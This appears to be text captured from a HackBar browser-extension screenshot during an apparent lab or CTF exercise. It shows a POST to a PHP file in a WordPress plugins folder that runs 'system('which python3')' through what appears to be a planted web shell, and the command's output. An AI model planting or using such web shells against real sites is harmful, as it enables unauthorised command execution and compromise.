 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.45/wordpress/wp-content/plugins/mz.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
Post data
zz=system('which python3');
/usr/bin/python3
SAMPLE
Just another WordPress site